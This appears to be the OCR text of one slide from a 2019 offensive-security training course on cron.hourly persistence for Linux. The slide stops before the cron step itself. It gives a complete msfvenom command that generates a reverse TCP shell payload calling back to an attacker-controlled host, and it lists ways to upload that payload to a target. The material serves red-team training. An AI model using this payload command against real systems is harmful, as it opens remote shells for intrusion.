 CHIRON
TRAINING
Cron.Hourly
• The following is a walk through of setting up cron.hourly
persistence on a *nix system.
– Create a Linux payload using msfvenom.
root@chiron:~# msfvenom -p linux/x86/shell/reverse_tcp
LHOST=Chiron_Linux_IP LPORT=443 -f elf -o /root/payload
– Upload the payload to the target system using whatever means is
available.
• Meterpreter upload utility
• Netcat
• Scp
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.